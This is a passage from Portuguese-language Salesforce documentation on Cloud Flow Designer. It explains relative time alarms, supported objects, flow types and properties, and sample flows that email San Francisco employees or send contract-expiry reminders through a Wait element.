

Para ver um exemplo de fluxo que espera por um alarme de horário absoluto, consulte [Fluxo de amostra que espera por um único](#page-4518-0) [evento](#page-4518-0).

### **Saídas de eventos**

Faça referência a informações do evento no fluxo atribuindo suas saídas a variáveis de fluxo.



[Tipos de evento de fluxo](#page-4504-1)

### <span id="page-4506-0"></span>Alarmes de horário relativo

Um alarme de tempo relativo espera durante um tempo definido, que é baseado em um campo de data/hora em um registro. Por exemplo, você pode usar esse tipo de compromisso para fazer algo três dias antes que um contrato encerre.

Quando você configura um elemento Wait em um fluxo:

- **•** Define o que o fluxo está esperando
- **•** Atribui informações do evento após sua ocorrência a variáveis de fluxo

### **Condições de evento**

Os parâmetros a seguir estão disponíveis para definir eventos com o Tipo de evento Alarme: Horário relativo.



Disponível em: Salesforce Classic e Lightning Experience





Para obter exemplos de fluxos que esperam por alarmes de tempo relativo, consulte [Fluxo de amostra que espera apenas pelo primeiro](#page-4516-0) [evento](#page-4516-0) ou [Amostra de fluxo que espera por muitos compromissos.](#page-4514-0)

### **Saídas de eventos**

Faça referência a informações do evento no fluxo atribuindo suas saídas a variáveis de fluxo.



### <span id="page-4507-0"></span>**Objetos suportados**

Você pode criar um alarme de horário relativo para qualquer objeto personalizado ou qualquer um dos seguintes objetos padrão.

- **•** Conta
- **•** Patrimônio
- **•** Campanha
- **•** CampaignMember
- **•** Caso
- **•** CaseComment
- **•** Certificação
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contato
- **•** Contrato
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Direito
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Compromisso
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Meta
- **•** GoalLink
- **•** Idéia
- **•** IdentityProvEventLog
- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Métrica
- **•** MobileDeviceCommand
- **•** Oportunidade
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Pedido
- **•** OrderItem
- **•** Organização
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Pergunta
- **•** QuickText
- **•** Cotação
- **•** QuoteLineItem
- **•** Resposta
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Site
- **•** SocialPersona
- **•** SocialPost
- **•** Solução
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Tarefa
- **•** UsageEntitlementPeriod
- **•** Usuário
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

CONSULTE TAMBÉM:

[Tipos de evento de fluxo](#page-4504-1)

## <span id="page-4510-0"></span>Tipos de fluxo

O tipo de um fluxo ou de uma versão de fluxo determina os elementos e recursos para os quais há suporte, bem como as possíveis formas de distribuição do fluxo.

### Tipos de fluxo padrão

Há suporte para os seguintes tipos de fluxo no Cloud Flow Designer.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Outros tipos de fluxo

Não há suporte para todos os tipos de fluxo no Cloud Flow Designer. Alguns tipos de fluxo são usados em outras partes do Salesforce. Não é possível criar ou editar esses fluxos no Cloud Flow Designer, portanto, eles não aparecem na lista de fluxos. No entanto, a lista Entrevistas pausadas e em espera, na página de gerenciamento de fluxo, pode exibir entrevistas com um desses tipos.

Por exemplo, quando você executa um processo (a partir do Process Builder), uma entrevista de fluxo é criada. Para monitorar essa entrevista na lista Entrevistas pausadas e em espera, procure pelo tipo "Fluxo de trabalho".



### CONSULTE TAMBÉM:

[Propriedades do fluxo](#page-4511-0)

[Fluxo e campos de versão do fluxo](#page-4521-0)

[Provisionamento de usuários para aplicativos conectados](#page-5171-0)

## <span id="page-4511-0"></span>Propriedades do fluxo

As propriedades do fluxo são nome, descrição, rótulo da entrevista e tipo. Essas propriedades determinam os valores de campo exibidos na página de detalhes de um fluxo ou versão de fluxo. As propriedades de um fluxo e as versões do fluxo são separadas.

 $\bullet$ Dica: Por padrão, as propriedades das versões de um determinado fluxo correspondem automaticamente às propriedades da versão ativa. Em outras palavras, se você tiver três versões e ativar a versão 2, o Salesforce atualizará automaticamente as propriedades das versões 1 e 3 para corresponder à versão 2. No entanto, se você editar as propriedades de uma versão inativa, as propriedades dessa versão não serão mais atualizadas automaticamente para corresponder à versão ativa.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



No Cloud Flow Designer, clique em  $\mathcal{F}$  para atualizar as propriedades ou a versão de um fluxo.



### CONSULTE TAMBÉM:

[Salvar um fluxo](#page-4435-0) [Fluxo e campos de versão do fluxo](#page-4521-0)

## Fluxos de amostra

### Fluxo de amostra que preenche uma variável de coleção

Para preencher uma variável de coleção, preencha uma variável de coleção sObject. Em seguida, atribua individualmente os valores da variável de coleção sObject à variável de coleção.

#### Cenário

Neste cenário, você está criando um fluxo para enviar um email a cada funcionário que mora em São Francisco.

O elemento Enviar email permite enviar emails com facilidade a partir de um fluxo. Entretanto, o parâmetro Destinatários só aceita variáveis de texto e variáveis de coleção de texto. Como há vários usuários que moram em São Francisco, use uma variável de coleção (em vez de inserir o endereço de email de cada usuário individual).



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Não é possível usar uma Pesquisa rápida ou Pesquisa de registro para preencher variáveis de coleção. Primeiro preencha uma variável de coleção sObject baseada em usuário com valores de campo, incluindo Email, dos funcionários que moram em São Francisco. Em seguida, adicione esses emails à variável de coleção.

Assim que a variável de coleção for preenchida, basta você usá-la como o valor para o parâmetro Endereços de email (coleção) do elemento Enviar email.

Exemplo: Este fluxo já contém esses recursos.

- **•** Uma variável de coleção sObject baseada em usuário chamada employeesInSF
- **•** Uma variável sObject baseada em usuário chamada loopVariable
- **•** Uma variável de coleção baseada em texto chamada emails\_employeesInSF



O fluxo de exemplo:

1. Encontra todos os registros de usuários cuja Cidade é "São Francisco" e preenche employeesInSF com o Email desses registros.

Como employeesInSF é uma variável de coleção sObject, use um elemento Pesquisa rápida para preenchê-la.

- **2.** Faz loop na variável de coleção sObject para examinar cada registro de usuário individual. O loop copia os valores de cada item em employeesInSF para loopVariable.
- **3.** Para cada iteração, atribui o Email do usuário a uma variável de coleção que tem o Tipo de dados de Texto.
- **4.** Quando o loop termina, o fluxo envia um email aos usuários cujos emails agora estão armazenados em emails\_employeesInSF.

### CONSULTE TAMBÉM:

[Recurso variável da coleção de fluxo](#page-4469-0) [Adicionar valores a uma variável de coleção](#page-4428-0)

### Fluxos de amostra que esperam por compromissos

Configure um fluxo para esperar por compromissos em uma de três maneiras.

### [Exemplo de fluxo que espera muitos eventos](#page-4514-0)

Esse fluxo espera que muitos eventos ocorram, em vez de esperar apenas o primeiro evento. Os tempos base desses compromissos são valores de campo, portanto, esse exemplo usa alarmes de tempo relativo.

#### [Exemplo de fluxo que espera somente o primeiro evento](#page-4516-0)

Este fluxo espera que o primeiro de diversos eventos ocorra antes de continuar. Os tempos base desses compromissos são valores de campo, portanto, esse exemplo usa alarmes de tempo relativo.

#### [Fluxo de amostra que espera por um único evento](#page-4518-0)

Este fluxo espera por um único evento. O tempo base para o compromisso neste exemplo, que é um alarme absoluto, é a variável de sistema {!\$Flow.CurrentDateTime}.

CONSULTE TAMBÉM:

[Elemento de espera do fluxo](#page-4463-0)

<span id="page-4514-0"></span>Exemplo de fluxo que espera muitos eventos

Esse fluxo espera que muitos eventos ocorram, em vez de esperar apenas o primeiro evento. Os tempos base desses compromissos são valores de campo, portanto, esse exemplo usa alarmes de tempo relativo.

Você está projetando um fluxo que lembra os proprietários de contratos de fazer um acompanhamento com seus clientes antes do vencimento do contrato. Em vez de enviar apenas um lembrete, no entanto, o fluxo envia lembretes regularmente. Este exemplo mostra como usar um elemento de espera para enviar um lembrete duas semanas antes e uma semana depois de o contrato encerrar. Seria fácil estender esse fluxo para enviar lembretes em intervalos adicionais, como três dias e um dia antes do fim do contrato.

### **Exemplo**

Este fluxo já contém estas variáveis preenchidas.

- **•** {!contract} é uma variável sObject que contém o Id e o OwnerId do contrato
- **•** {!oneWeekVisited} é uma variável booleana cujo valor padrão é *{!\$GlobalConstant.False}*
- **•** {!twoWeeksVisited}é uma variável booleana cujo valor padrão é *{!\$GlobalConstant.False}*

Antes de o fluxo executar o elemento de espera, ele olha para cima e armazena o Id e o OwnerId do contrato.



Como o fluxo envia os emails de lembrete duas semanas e uma semana antes do vencimento do contrato, o elemento Esperar define dois eventos de alarme de tempo relativo.

Dica: Cada evento de alarme é composto por uma hora base e um deslocamento. Com alarmes de tempo relativo, o fluxo precisa  $\bullet$ de três itens de informação para determinar o tempo base: o objeto, o campo de data/hora e o registro específico. O deslocamento de alarmes de hora relativa funciona da mesma forma que com alarmes de hora absoluta. O fluxo precisa saber a unidade (se *dias* ou *horas*) e o número dessas unidades. Para esperar por um número de dias ou horas antes do tempo base, defina Número de deslocamento com um número inteiro negativo.

Para ambos esses eventos, o deslocamento é declarado em *Dias*, pois "semanas" não é uma unidade de deslocamento aceitável.

O tempo base do primeiro evento ("2 semanas") é o valor de Contract.EndDate **(1)** no registro cujo ID é armazenado em {!contract.Id} **(2)**. O deslocamento é -14 dias **(3)** para representar duas semanas.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience



Você quer usar o mesmo elemento Esperar para todos os lembretes; portanto, depois de enviar um lembrete por email, a entrevista de fluxo retorna ao elemento Esperar. Antes, porém, para garantir que a entrevista não envie o mesmo email repetidamente, use condições de espera. Quando uma entrevista executa um elemento Esperar, ela verifica primeiramente as condições de espera de cada evento para determinar se deve esperar por esses eventos. Se um compromisso tiver condições de espera definidas e elas não forem cumpridas, a entrevista não esperará por esse compromisso.

Para o primeiro compromisso, a entrevista verifica se a variável booleana {!twoWeekVisited} está definida como falso. O valor padrão da variável é definido como *{!\$GlobalConstant.False}* para que o fluxo espere pelo evento até que o valor da variável seja alterado.



Indique o que o fluxo faz quando o evento "2 semanas" ocorre conectando o elemento Esperar a outros elementos. Em seguida, antes de retornar o caminho de fluxo para o elemento de espera, altere o valor de {!twoWeeksVisited} para

*{!\$GlobalConstant.True}*. Você pode fazer isso com um elemento Atribuição. Se o valor de {!twoWeeksVisited} não for falso quando o elemento de espera for executado, o fluxo não esperará que o compromisso "2 semanas" ocorra. Essencialmente, a entrevista verifica se o primeiro compromisso já ocorreu, visto que a variável foi alterada para verdadeiro somente nesse caminho de compromisso. Se esse evento tiver ocorrido (e a variável não estiver definida como false), a entrevista saberá que não precisa esperar por esse evento.

